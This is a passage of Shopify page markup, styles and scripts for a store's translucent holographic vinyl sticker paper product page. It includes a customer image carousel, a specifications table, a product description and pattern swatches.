              if(vid && variantIdInput){ variantIdInput.value = vid; }
            });
          });
        }
      });
      </script>
</section><div id="shopify-section-template--19636631011483__customer_gallery_zrEmJY" class="shopify-section"><section class="cg page-width">
  <h2 class="cg__heading">Customer Gallery</h2>

  <div class="cg__surface" id="cg-surface-template--19636631011483__customer_gallery_zrEmJY">
    <div class="cg__rail" id="cg-rail-template--19636631011483__customer_gallery_zrEmJY" tabindex="0" aria-label="Customer gallery">
      <div class="cg__track" id="cg-track-template--19636631011483__customer_gallery_zrEmJY" role="list" aria-live="polite">
        
          
          
            <div class="cg__tile" role="listitem" >
              <img
                src="//www.hayespaper.com/cdn/shop/files/18c5dc86a167677d4d2cc0dcbf9994839fac36ed.png?v=1760837729&width=100"
                srcset="
                  //www.hayespaper.com/cdn/shop/files/18c5dc86a167677d4d2cc0dcbf9994839fac36ed.png?v=1760837729&width=800 800w,
                  //www.hayespaper.com/cdn/shop/files/18c5dc86a167677d4d2cc0dcbf9994839fac36ed.png?v=1760837729&width=900 900w,
                  //www.hayespaper.com/cdn/shop/files/18c5dc86a167677d4d2cc0dcbf9994839fac36ed.png?v=1760837729&width=1200 1200w"
                sizes="332px"
                alt=""
                loading="lazy"
                fetchpriority="high"
                width="1470"
                height="1466"
                draggable="false">
            </div>
          
        
          
          
            <div class="cg__tile" role="listitem" >
              <img
                src="//www.hayespaper.com/cdn/shop/files/c0afaae9c085c57016263efccb62c58edba2acae.png?v=1760837728&width=100"
                srcset="
                  //www.hayespaper.com/cdn/shop/files/c0afaae9c085c57016263efccb62c58edba2acae.png?v=1760837728&width=800 800w,
                  //www.hayespaper.com/cdn/shop/files/c0afaae9c085c57016263efccb62c58edba2acae.png?v=1760837728&width=900 900w,
                  //www.hayespaper.com/cdn/shop/files/c0afaae9c085c57016263efccb62c58edba2acae.png?v=1760837728&width=1200 1200w"
                sizes="332px"
                alt=""
                loading="lazy"
                fetchpriority="low"
                width="1202"
                height="906"
                draggable="false">
            </div>
          
        
          
          
            <div class="cg__tile" role="listitem" >
              <img
                src="//www.hayespaper.com/cdn/shop/files/8fbc8b2aef0253f86a4510fe3a83071331daadff.png?v=1760837728&width=100"
                srcset="
                  //www.hayespaper.com/cdn/shop/files/8fbc8b2aef0253f86a4510fe3a83071331daadff.png?v=1760837728&width=800 800w,
                  //www.hayespaper.com/cdn/shop/files/8fbc8b2aef0253f86a4510fe3a83071331daadff.png?v=1760837728&width=900 900w,
                  //www.hayespaper.com/cdn/shop/files/8fbc8b2aef0253f86a4510fe3a83071331daadff.png?v=1760837728&width=1200 1200w"
                sizes="332px"
                alt=""
                loading="lazy"
                fetchpriority="low"
                width="1466"
                height="1462"
                draggable="false">
            </div>
          
        
          
          
            <div class="cg__tile" role="listitem" >
              <img
                src="//www.hayespaper.com/cdn/shop/files/9845e114dff36bc7957f33796f36eee9bcc4429e.png?v=1760837727&width=100"
                srcset="
                  //www.hayespaper.com/cdn/shop/files/9845e114dff36bc7957f33796f36eee9bcc4429e.png?v=1760837727&width=800 800w,
                  //www.hayespaper.com/cdn/shop/files/9845e114dff36bc7957f33796f36eee9bcc4429e.png?v=1760837727&width=900 900w,
                  //www.hayespaper.com/cdn/shop/files/9845e114dff36bc7957f33796f36eee9bcc4429e.png?v=1760837727&width=1200 1200w"
                sizes="332px"
                alt=""
                loading="lazy"
                fetchpriority="low"
                width="920"
                height="964"
                draggable="false">
            </div>
          
        
      </div>
    </div>

    <!-- Fixed frame on the left -->
    <aside class="cg__frame" aria-hidden="true">
      <div class="cg__bar cg__bar--top">
        <div class="cg__id">
          
            <img src="//www.hayespaper.com/cdn/shop/files/Hayes-Paper-Co-logo.jpg?crop=center&height=60&v=1746975096&width=60" alt="" class="cg__avatar">
          
          <strong>Hayes Paper</strong>
        </div>
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
          <circle cx="5" cy="12" r="1.8" fill="#9aa0a6"/><circle cx="12" cy="12" r="1.8" fill="#9aa0a6"/><circle cx="19" cy="12" r="1.8" fill="#9aa0a6"/>
        </svg>
      </div>

      <div class="cg__window"></div>

      <div class="cg__bar cg__bar--bottom">
        <div class="cg__icons">
          <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.7179 18.0838C10.7179 18.0838 2.3457 13.3953 2.3457 7.7022C2.3457 6.69576 2.6944 5.72041 3.33247 4.94209C3.97054 4.16377 4.85857 3.63056 5.84546 3.43318C6.83235 3.2358 7.85715 3.38645 8.74549 3.85949C9.63383 4.33252 10.3308 5.09873 10.7179 6.02775V6.02775C11.105 5.09873 11.802 4.33252 12.6904 3.85949C13.5787 3.38645 14.6035 3.2358 15.5904 3.43318C16.5773 3.63056 17.4653 4.16377 18.1034 4.94209C18.7415 5.72041 19.0902 6.69576 19.0902 7.7022C19.0902 13.3953 10.7179 18.0838 10.7179 18.0838Z" stroke="#797596" stroke-width="1.33956" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
          <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3.79984 14.8183C2.80261 13.1359 2.45379 11.1473 2.81887 9.22582C3.18395 7.30439 4.23781 5.58229 5.78262 4.3828C7.32742 3.18332 9.25693 2.58896 11.2089 2.71129C13.1609 2.83362 15.0011 3.66423 16.3841 5.0472C17.767 6.43016 18.5976 8.27036 18.72 10.2223C18.8423 12.1743 18.2479 14.1038 17.0484 15.6486C15.849 17.1934 14.1269 18.2473 12.2054 18.6124C10.284 18.9775 8.29538 18.6286 6.61291 17.6314L3.83333 18.4184C3.71945 18.4517 3.5987 18.4538 3.48375 18.4244C3.3688 18.395 3.26388 18.3352 3.17998 18.2513C3.09608 18.1674 3.03629 18.0624 3.00689 17.9475C2.97748 17.8325 2.97954 17.7118 3.01285 17.5979L3.79984 14.8183Z" stroke="#797596" stroke-width="1.33956" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
          <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.6068 3.0056L2.00095 7.40102C1.86811 7.43734 1.74969 7.51373 1.66183 7.61978C1.57396 7.72583 1.52093 7.85639 1.50995 7.99367C1.49896 8.13095 1.53057 8.26828 1.60045 8.38696C1.67034 8.50563 1.77511 8.59987 1.90049 8.65685L9.06711 12.0476C9.2075 12.1126 9.32024 12.2254 9.38526 12.3657L12.776 19.5324C12.833 19.6578 12.9272 19.7625 13.0459 19.8324C13.1646 19.9023 13.3019 19.9339 13.4392 19.9229C13.5765 19.9119 13.707 19.8589 13.8131 19.771C13.9191 19.6832 13.9955 19.5647 14.0318 19.4319L18.4273 3.82608C18.4606 3.7122 18.4626 3.59145 18.4332 3.4765C18.4038 3.36155 18.344 3.25662 18.2601 3.17273C18.1762 3.08883 18.0713 3.02904 17.9564 2.99964C17.8414 2.97023 17.7207 2.97229 17.6068 3.0056V3.0056Z" stroke="#797596" stroke-width="1.33956" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9.28516 12.1478L13.0694 8.36353" stroke="#797596" stroke-width="1.33956" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M6 3h12a1 1 0 0 1 1 1v17l-7-4-7 4V4a1 1 0 0 1 1-1z" stroke="#6f6f86" stroke-width="1.5" fill="none"/></svg>
      </div>
    </aside>

    <div class="cg__controls" aria-label="Gallery controls">
      <button class="cg__btn cg__btn--prev" type="button" aria-label="Previous image">Previous</button>
      <button class="cg__btn cg__btn--next" type="button" aria-label="Next image">Next</button>
    </div>
  </div>
</section>

<style>
  .cg{ padding:24px 0 30px; }
  .cg__heading{ margin:0 0 12px; font-weight:800; font-size:clamp(20px,2.6vw,24px); text-align:center; }

  .cg__surface{
    --win-w:348px; --win-h:332px; --hd-h:58px; --ft-h:56px; --gap:16px; --frame-gutter:16px; --header-offset:24px;
    --frame-w:var(--win-w); --frame-h:calc(var(--hd-h) + var(--win-h) + var(--ft-h));
    position:relative; background:transparent; border-radius:12px;
    padding:12px 96px 60px var(--frame-gutter); overflow:hidden; min-height:calc(var(--frame-h) + 60px);
  }

  .cg__rail{ position:relative; z-index:0; }
  .cg__track{ display:flex; gap:var(--gap); will-change:transform; transition:transform .45s cubic-bezier(.2,.8,.2,1); margin-left:0; margin-top:calc(var(--hd-h) + var(--header-offset)); }
  .cg__tile{ width:var(--win-w); height:var(--win-h); flex:0 0 auto; border-radius:0; overflow:hidden; background:#e9e9e9; aspect-ratio:348/332; }
  .cg__tile img{ width:100%; height:100%; object-fit:cover; display:block; }

  /* Mobile/touch: allow horizontal swipe while keeping vertical page scroll */
  .cg__rail, .cg__track{ touch-action: pan-y; overscroll-behavior-x: contain; }

  .cg__frame{ position:absolute; z-index:2; pointer-events:none; left:var(--frame-gutter); top:12px; width:var(--frame-w); height:var(--frame-h); display:flex; flex-direction:column; }

  .cg__bar{ background:#fff; display:flex; align-items:center; justify-content:space-between; padding:10px 12px; box-shadow:0 8px 24px rgba(0,0,0,.10); }
  .cg__bar--top{ height:var(--hd-h); border:1px solid #eee; border-bottom:none; border-radius:12px 12px 0 0; }
  .cg__bar--bottom{ height:var(--ft-h); border:1px solid #eee; border-top:none; border-radius:0 0 12px 12px; }

  .cg__window{ height:var(--win-h); }

  .cg__id{ display:flex; align-items:center; gap:10px; }
  .cg__avatar{ width:28px; height:28px; border-radius:50%; object-fit:cover; }

  .cg__controls{ position:absolute; right:12px; top:12px; display:flex; gap:10px; z-index:10; }
  .cg__btn{ background:#fff; border:0; border-radius:999px; padding:8px 14px; box-shadow:0 2px 10px rgba(0,0,0,.08); cursor:pointer; font-size:12px; }
  .cg__btn--prev{ background:#34333D; color:#fff; }
  /* Removed image-only Next styles */
  .cg__btn[disabled], .cg__btn[aria-disabled="true"]{ opacity:.5; cursor:not-allowed; }

  @media (max-width:860px){ .cg__controls{ display:none !important; } }

  @media (max-width:749px){
    .cg__surface{ --win-w:332px; --win-h:331.51px; --frame-w:var(--win-w); --frame-h:calc(var(--hd-h) + var(--win-h) + var(--ft-h)); }
    .cg__tile{ width:var(--win-w); height:var(--win-h); aspect-ratio: 332 / 331.51; }
    .cg__window{ height:var(--win-h); }
  }

  .cg__bar--top,
  .cg__bar--bottom{
    position:absolute; left:0; width:100%; z-index:3;
    background:rgba(255,255,255,.9); padding:8px 12px;
    display:flex; justify-content:space-between; align-items:center;
  }
  .cg__bar--top{ top:var(--header-offset); border-bottom:1px solid #eee; }
  .cg__bar--bottom{ bottom:-5%; border-top:1px solid #eee; }

  @media (prefers-reduced-motion: reduce) {
    .cg__track { transition: none; }
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function(){
    const surface = document.getElementById('cg-surface-template--19636631011483__customer_gallery_zrEmJY');
    const track   = document.getElementById('cg-track-template--19636631011483__customer_gallery_zrEmJY');
    const rail    = document.getElementById('cg-rail-template--19636631011483__customer_gallery_zrEmJY');
    const prev    = surface?.querySelector('.cg__btn--prev');
    const next    = surface?.querySelector('.cg__btn--next');
    if (!track || !rail || !prev || !next) return;

    const getGap = () => parseFloat(getComputedStyle(surface).getPropertyValue('--gap')) || 16;
    let index = 0, stepPx = 0;
    const realTotal = track.children.length;
    const useLoop = realTotal > 1; // enable seamless loop only if we have more than 1 image

    const computeStep = () => {
      const first = track.querySelector('.cg__tile');
      if (!first) return 348 + getGap();
      const r = first.getBoundingClientRect();
      return Math.round(r.width + getGap());
    };

    // Looping behavior: keep controls active and wrap index
    function updateButtons() {
      prev.removeAttribute('disabled');
      next.removeAttribute('disabled');
      prev.setAttribute('aria-disabled', 'false');
      next.setAttribute('aria-disabled', 'false');
    }

    // Set up clones: duplicate the entire set to both ends (fills space for all images)
    function setupLoop() {
      if (!useLoop) return;
      const slides = Array.from(track.querySelectorAll('.cg__tile'));
      if (!slides.length) return;
      // Left clones (insert in reverse so the immediate left is the last item)
      for (let i = slides.length - 1; i >= 0; i--) {
        const clone = slides[i].cloneNode(true);
        clone.setAttribute('data-clone', 'left');
        clone.setAttribute('aria-hidden', 'true');
        clone.setAttribute('role', 'presentation');
        track.insertBefore(clone, slides[0]);
      }
      // Right clones (append in original order)
      for (let i = 0; i < slides.length; i++) {
        const clone = slides[i].cloneNode(true);
        clone.setAttribute('data-clone', 'right');
        clone.setAttribute('aria-hidden', 'true');
        clone.setAttribute('role', 'presentation');
        track.appendChild(clone);
      }
      // Start centered on the first real slide (middle set)
      index = realTotal;
    }

    function moveTo(i, { animate = true } = {}) {
      if (useLoop) {
        index = i;
        track.style.transition = animate ? '' : 'none';
        track.style.transform = `translateX(-${index * stepPx}px)`;
        updateButtons();
        return;
      }
      // Fallback: wrap with modulo when only real slides exist
      const m = realTotal;
      const target = m ? ((i % m) + m) % m : 0;
      track.style.transition = animate ? '' : 'none';
      track.style.transform = `translateX(-${target * stepPx}px)`;
      index = target;
      updateButtons();
    }

    // Hide controls if unnecessary (based on realTotal)
    // Remove direct button listeners and use event delegation
    const controls = surface.querySelector('.cg__controls');
    controls?.addEventListener('click', (e) => {
      const nextBtn = e.target.closest('.cg__btn--next');
      if (nextBtn) {
        e.preventDefault();
        moveTo(index + 1);
        return;
      }
      const prevBtn = e.target.closest('.cg__btn--prev');
      if (prevBtn) {
        e.preventDefault();
        moveTo(index - 1);
      }
    });
    if (realTotal < 2 && controls) controls.style.display = 'none';

    stepPx = computeStep();
    setupLoop();
    // Initial position
    if (useLoop) {
      moveTo(index || realTotal, { animate: false });
    } else {
      moveTo(0, { animate: false });
    }

    // Snap after animated wrap transitions to the corresponding real slide
    track.addEventListener('transitionend', () => {
      if (!useLoop) return;
      // If we slid into the left clone-set, snap forward by one real set
      if (index < realTotal) {
        track.style.transition = 'none';
        index += realTotal;
        track.style.transform = `translateX(-${index * stepPx}px)`;
        void track.offsetWidth;
        track.style.transition = '';
      }
      // If we slid into the right clone-set, snap back by one real set
      else if (index >= realTotal * 2) {
        track.style.transition = 'none';
        index -= realTotal;
        track.style.transform = `translateX(-${index * stepPx}px)`;
        void track.offsetWidth;
        track.style.transition = '';
      }
    });

    // Debounced resize
    let raf;
    window.addEventListener('resize', () => {
      cancelAnimationFrame(raf);
      raf = requestAnimationFrame(() => {
        stepPx = computeStep();
        moveTo(index, { animate: false });
      });
    });

    // Removed direct button listeners; using event delegation above
    // prev.addEventListener('click', () => moveTo(index - 1));
    // next.addEventListener('click', () => moveTo(index + 1));

    // Unified pointer controls
    let startX = 0, delta = 0, dragging = false, pointerId = null;

    const onPointerDown = (e) => {
      dragging = true; pointerId = e.pointerId; startX = e.clientX;
      rail.setPointerCapture?.(pointerId);
    };
    const onPointerMove = (e) => { if (dragging) delta = startX - e.clientX; };
    const endDrag = () => {
      if (!dragging) return;
      if (Math.abs(delta) > 40) moveTo(index + (delta > 0 ? 1 : -1));
      dragging = false; delta = 0;
      if (pointerId) { rail.releasePointerCapture?.(pointerId); pointerId = null; }
    };

    rail.addEventListener('pointerdown', onPointerDown, { passive: true });
    rail.addEventListener('pointermove', onPointerMove, { passive: true });
    rail.addEventListener('pointerup', endDrag);
    rail.addEventListener('pointercancel', endDrag);
    rail.addEventListener('pointerleave', endDrag);

    // Keyboard navigation
    rail.addEventListener('keydown', (e) => {
      if (e.key === 'ArrowRight') { e.preventDefault(); moveTo(index + 1); }
      if (e.key === 'ArrowLeft')  { e.preventDefault(); moveTo(index - 1); }
    });
  });
</script>


</div><div id="shopify-section-template--19636631011483__characteristics_and_howto_J7MgFa" class="shopify-section">

<section id="CharacteristicsHowto-template--19636631011483__characteristics_and_howto_J7MgFa" class="spc-wrap" aria-label="Product characteristics and how to use">
  <div class="spc-grid">
    <!-- LEFT COLUMN -->
    <div class="spc-card spc-characteristics">
      

      <div class="spc-tabs" role="tablist" aria-label="Details tabs">
        <button class="spc-tab is-active" role="tab" aria-selected="true" data-target="characteristics">CHARACTERISTICS</button>
        <button class="spc-tab" role="tab" aria-selected="false" data-target="description">DESCRIPTION</button>
        
      </div>

      <div class="spc-tabpanel" data-panel="characteristics" role="tabpanel" aria-labelledby="CharacteristicsTab-template--19636631011483__characteristics_and_howto_J7MgFa">
        <div class="spc-table" role="table" aria-label="Characteristics table">
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Sheets per pack:</div>
                <div class="spc-cell spc-cell--value" role="cell">36 sheets (mixed pattern pack)</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Patterns included:</div>
                <div class="spc-cell spc-cell--value" role="cell">Dot (9 sheets)Opal (9 sheets)Diamond (9 sheets)Bubble (9 sheets)</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Paper size:</div>
                <div class="spc-cell spc-cell--value" role="cell">A4 — 8.25” × 11.75” ( 210 × 297 mm )</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Finish:</div>
                <div class="spc-cell spc-cell--value" role="cell">Translucent holographic surface with subtle rainbow sparkle</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Printer compatibility:</div>
                <div class="spc-cell spc-cell--value" role="cell">36 sheets per Inkjet printers (works with both dye & pigment inks)</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Adhesive type:</div>
                <div class="spc-cell spc-cell--value" role="cell">Strong permanent adhesive for smooth, non-porous surfaces</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Water resistance:</div>
                <div class="spc-cell spc-cell--value" role="cell">Water-resistant prints — no lamination needed</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Scratch resistance:</div>
                <div class="spc-cell spc-cell--value" role="cell">Coated for added durability and reduced surface scratching</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Cutting machines:</div>
                <div class="spc-cell spc-cell--value" role="cell">Works perfectly with Cricut, Silhouette, ScanNCut, and hand-cutting</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Best uses:</div>
                <div class="spc-cell spc-cell--value" role="cell">Decorative stickers, planners, packaging labels, tumblers (hand-wash), laptops, scrapbooking, small-business branding, craft embellishments</div>
              </div>
            
          
            
              <div class="spc-row" role="row" >
                <div class="spc-cell spc-cell--label" role="cell">Surface compatibility:</div>
                <div class="spc-cell spc-cell--value" role="cell">Glass, plastic, metal, acrylic, sealed wood, ceramic, paperboard, and other smooth surfaces</div>
              </div>
            
          
        </div>
        
      </div>

      <div class="spc-tabpanel" data-panel="description" role="tabpanel" aria-labelledby="DescriptionTab-template--19636631011483__characteristics_and_howto_J7MgFa" hidden>
        
          <div class="spc-desc">Hayes Paper Co.® Translucent Holographic Vinyl Paper is crafted for makers who want shimmer without overpowering their design. Unlike opaque holographic vinyl, this specialty translucent material lets background colors show through while adding a soft rainbow sparkle that shifts beautifully in the light. Each mixed-pattern pack includes four unique holographic effects — Dot, Opal, Diamond, and Bubble — giving every project a magical, layered look.

With a smooth printable surface, strong adhesive backing, and water-resistant coating, this vinyl is perfect for stickers, labels, planners, packaging, tumblers, laptops, scrapbooks, and small-business branding. It cuts effortlessly on Cricut, Silhouette, and ScanNCut machines, making it a favorite for crafters who want something eye-catching, elegant, and easy to work with.</div>
        
      </div>
      
    </div>

    <!-- RIGHT COLUMN -->
    <div class="spc-card spc-howto">
      

      <h2 class="spc-title"></h2>

      
        <iframe
          class="spc-video"
          src="https://www.youtube.com/embed/b63u54W8I6Q?rel=0&modestbranding=1"
          title=""
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
          allowfullscreen>
        </iframe>
      
    </div>
  </div>
</section>

<style>
  /* Grid: two fixed 680px columns, 16px gap. */
  .spc-grid{
    margin:0 auto;
    display:grid;
    grid-template-columns:680px 680px;
    column-gap:16px;            /* 680 + 16 ≈ 696px offset */
    justify-content:center;
  }

  .spc-card{ opacity:1; }

  /* Left column height 502px; Right column 511px */
  .spc-characteristics{ height:auto; overflow:visible; }
  .spc-howto{ height:auto; display:flex; flex-direction:column; }

  /* Top intro copy (small grey) */
  .spc-intro{
    margin:0 0 12px;
    font-size:14px;
    line-height:1.5;
    color:#6b6b6b;
  }

  /* Tabs like screenshot */
  .spc-tabs{
    display:flex;
    gap:24px;
    margin:6px 0 14px;
    border-bottom:1px solid #e7e7e7;
    padding-bottom:8px;
  }
  .spc-tab{
    background:none;border:0;padding:0;
    font-size:16px; letter-spacing:.02em;
    color:#8a8a8a; cursor:default;
    position:relative;
  }
  .spc-tab.is-active{ color:#222; }
  .spc-tab.is-active:after{
    content:"";
    position:absolute; left:0; right:0; bottom:-9px;
    height:3px; background:#222; border-radius:2px;
  }

  /* Table look (thin dividers) */
  .spc-table{ width:100%; }
  .spc-row{
    display:grid;
    grid-template-columns: 1fr 2fr;
    align-items:center;
    min-height:38px;
    border-top:1px solid #ececec;
  }
  .spc-row:last-child{ border-bottom:1px solid #ececec; }

  .spc-cell--label{
    padding:8px 10px 8px 0;
    color:#777;
    font-size:15px;
    white-space:nowrap;
  }
  .spc-cell--value{
    padding:8px 0 8px 10px;
    font-size:15px;
    color:#222;
    text-align:center;           /* matches screenshot feel */
  }

  .spc-title{
    margin:6px 0 10px;
    font-size:28px;
    line-height:1.2;
    font-weight:600;
    color:#2a2a2a;
  }

  .spc-video{ width:100%; aspect-ratio:16/9; height:auto; border:0; border-radius:8px; overflow:hidden; }
  .spc-video--html iframe{ width:100%; height:100%; border:0; }
  .spc-tabpanel[hidden]{ display:none; }
  .spc-desc{ font-size:15px; line-height:1.6; color:#222; }

  /* Size chart inside left column */
  .spc-size-chart{ margin-top:16px; }
  .spc-size-chart .sc-title{ font-size:16px; letter-spacing:.06em; text-transform:uppercase; color:#2c2c2c; margin:0 0 6px; }
  .spc-size-chart .sc-note{ display:flex; align-items:center; gap:8px; font-size:12px; color:#e32445; margin:0 0 8px; }
  .spc-size-chart .sc-note-icon{ width:16px; height:16px; color:#e32445; }
  .spc-size-chart .sc-table-wrap{ border-radius:0; overflow:hidden; background:transparent; }
  .spc-size-chart .sc-table{ width:100%; border-collapse:collapse; font-size:14px; }
  .spc-size-chart .sc-table thead th{ text-align:left; color:#8a8a8a; font-weight:500; padding:10px 12px; border-bottom:1px solid #e6e6e6; }
  .spc-size-chart .sc-table thead th:nth-child(n+2){ text-align:center; }
  .spc-size-chart .sc-table tbody td{ padding:12px 12px; border-top:1px solid #eeeeee; color:#222; }
  .spc-size-chart .sc-table tbody td.sc-num{ text-align:center; }
  .spc-size-chart .sc-table tbody tr:hover{ background:#f3f3f3; }

  /* Stack on smaller screens */
  @media (max-width: 1400px){
    .spc-grid{ grid-template-columns:1fr; row-gap:20px; padding:0 16px; }
    .spc-characteristics,.spc-howto{ height:auto; }
    .spc-video{ aspect-ratio:16/9; height:auto; }
  }
</style>

<script>
  (function(){
    const root = document.getElementById('CharacteristicsHowto-template--19636631011483__characteristics_and_howto_J7MgFa');
    if(!root) return;
    const tabs = root.querySelectorAll('.spc-tab');
    const panels = root.querySelectorAll('.spc-tabpanel');
    tabs.forEach(tab => {
      const t = tab.dataset.target;
      if(t === 'characteristics') tab.id = 'CharacteristicsTab-template--19636631011483__characteristics_and_howto_J7MgFa';
      else if(t === 'description') tab.id = 'DescriptionTab-template--19636631011483__characteristics_and_howto_J7MgFa';
      else if(t === 'size') tab.id = 'SizeTab-template--19636631011483__characteristics_and_howto_J7MgFa';
    });

    tabs.forEach(tab => {
      tab.addEventListener('click', () => {
        tabs.forEach(t => { t.classList.remove('is-active'); t.setAttribute('aria-selected','false'); });
        tab.classList.add('is-active');
        tab.setAttribute('aria-selected','true');
        const target = tab.dataset.target;
        panels.forEach(p => {
          const show = p.dataset.panel === target;
          if(show) p.removeAttribute('hidden'); else p.setAttribute('hidden','');
        });
      });
    });
  })();
</script>


</div><section id="shopify-section-template--19636631011483__holo_hero_YzXUkr" class="shopify-section section">

<section class="holo-hero"
  style="
    background: #e9e9e9;
    color: #1b1b1f;
    padding: 44px 0;
  "
>
  <div class="page-width" style="max-width: 1060px; margin: 0 auto; padding: 0 1.2rem;">
    <div class="holo-hero__card holo-hero__card--constrain"><h2 class="holo-hero__heading">What is Translucent Holographic Vinyl Paper?</h2><div class="holo-hero__body rte" style="color: #6b6e76">
          <p>Translucent Holographic Vinyl is a specialty printable vinyl that combines a clear base with a subtle, color-shifting holographic overlay.</p><p>This creates a luminous, layered effect where your printed artwork shows through, enhanced by soft rainbow reflections and delicate patterns.</p><p>Unlike opaque holographic vinyl (which fully covers the surface), translucent holographic vinyl:</p><ul><li>Allows background colors to remain visible<br/></li><li>Adds shimmer without blocking text or artwork<br/></li><li>Creates a more elegant, soft-focus holographic effect<br/></li><li>Works beautifully over light or medium-colored surfaces</li><li>It’s perfect for makers who want a unique, premium finish that feels playful, dreamy, and refined.</li></ul>
        </div><a class="holo-hero__btn"
           href="#"
           aria-label="Read the full instructions for use"
           style="
             background: #232429;
             color: #ffffff;
           ">
          <span class="holo-hero__btn-text">Read the full instructions for use</span>
          <span class="holo-hero__icon" aria-hidden="true">
            <svg width="22" height="22" viewBox="0 0 24 24" role="img" focusable="false">
              <circle cx="12" cy="12" r="11" fill="none" stroke="currentColor" stroke-width="1.6"/>
              <rect x="11.2" y="10.2" width="1.6" height="7.2" rx="0.8" fill="currentColor"/>
              <circle cx="12" cy="7.2" r="1.1" fill="currentColor"/>
            </svg>
          </span>
        </a></div>
  </div>

  <style>
    .holo-hero__card { text-align: center; }
    .holo-hero__heading {
      font-size: clamp(24px, 3.2vw, 34px);
      line-height: 1.2;
      margin: 0 0 14px;
      font-weight: 600;
      letter-spacing: .2px;
    }
    .holo-hero__body {
      margin: 0 auto 22px;
      max-width: 74ch;
      font-size: 15.5px;
      line-height: 1.6;
    }
    .holo-hero__btn {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      border-radius: 28px;
      padding: 12px 22px;
      text-decoration: none;
      font-weight: 600;
      transition: background .2s ease, transform .08s ease, opacity .2s ease;
      box-shadow: 0 1px 0 rgba(0,0,0,.05), inset 0 0 0 1px rgba(0,0,0,.06);
      line-height: 1;
      white-space: nowrap;
    }
    .holo-hero__btn:hover { opacity: .92; }
    .holo-hero__btn:active { transform: translateY(1px); }
    .holo-hero__icon { display:flex; align-items:center; }
    .holo-hero__sub {
      margin-top: 18px;
      letter-spacing: .3px;
      font-size: 13px;
      text-transform: uppercase;
    }
    .holo-hero__card--constrain { max-width: 860px; margin: 0 auto; }
  </style>
</section>



</section><div id="shopify-section-template--19636631011483__translucent_circle_images_EhLwqW" class="shopify-section">

<section class="tci-section">
  <div class="tci-wrap"><div class="tci-item tci--left tci--pos-top" ><div class="tci-label-wrap tci-label-wrap--top">
            <p class="tci-label">Bubble Pattern</p></div><img
            class="tci-circle"
            srcset="//www.hayespaper.com/cdn/shop/files/image_51_1.png?v=1764133271&width=234 1x, //www.hayespaper.com/cdn/shop/files/image_51_1.png?v=1764133271&width=468 2x"
            src="//www.hayespaper.com/cdn/shop/files/image_51_1.png?v=1764133271&width=234"
            alt="Bubble Pattern"
            width="234" height="234" loading="lazy"></div><div class="tci-item tci--right tci--pos-top" ><div class="tci-label-wrap tci-label-wrap--top">
            <p class="tci-label">Dotted Pattern</p></div><img
            class="tci-circle"
            srcset="//www.hayespaper.com/cdn/shop/files/lifxymt2667gbljtzr4k_1_1.png?v=1764133298&width=234 1x, //www.hayespaper.com/cdn/shop/files/lifxymt2667gbljtzr4k_1_1.png?v=1764133298&width=468 2x"
            src="//www.hayespaper.com/cdn/shop/files/lifxymt2667gbljtzr4k_1_1.png?v=1764133298&width=234"
            alt="Dotted Pattern"
            width="234" height="234" loading="lazy"></div><div class="tci-item tci--left tci--pos-top" ><div class="tci-label-wrap tci-label-wrap--top">
            <p class="tci-label">Opal</p></div><img
            class="tci-circle"
            srcset="//www.hayespaper.com/cdn/shop/files/diamond_translucent_holographic_pattern_mq4wshlzjgatb6u12hvz_1_1.png?v=1764133321&width=234 1x, //www.hayespaper.com/cdn/shop/files/diamond_translucent_holographic_pattern_mq4wshlzjgatb6u12hvz_1_1.png?v=1764133321&width=468 2x"
            src="//www.hayespaper.com/cdn/shop/files/diamond_translucent_holographic_pattern_mq4wshlzjgatb6u12hvz_1_1.png?v=1764133321&width=234"
            alt="Opal"
            width="234" height="234" loading="lazy"></div><div class="tci-item tci--right tci--pos-top" ><div class="tci-label-wrap tci-label-wrap--top">
            <p class="tci-label">Diamond Pattern</p></div><img
            class="tci-circle"
            srcset="//www.hayespaper.com/cdn/shop/files/image_55.png?v=1764133341&width=234 1x, //www.hayespaper.com/cdn/shop/files/image_55.png?v=1764133341&width=468 2x"
            src="//www.hayespaper.com/cdn/shop/files/image_55.png?v=1764133341&width=234"
            alt="Diamond Pattern"
            width="234" height="234" loading="lazy"></div></div>
</section>

<style>
/* ===== Base layout per spec ===== */
.tci-section { background: transparent; padding: 48px 0; }
.tci-wrap{
  width: min(1026px, 100%);
  height: auto;
  margin: 0 auto;
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: 234px;
  gap: 30px;
  align-items: center;
  justify-content: center;
  overflow-x: auto;
}
.tci-item{ position: relative; text-align: center; display: flex; flex-direction: column; align-items: center; }

/* Circles */
.tci-circle{
  width: 234px;
  height: 234px;
  border-radius: 1000px;
  object-fit: cover;
  display: block;
}
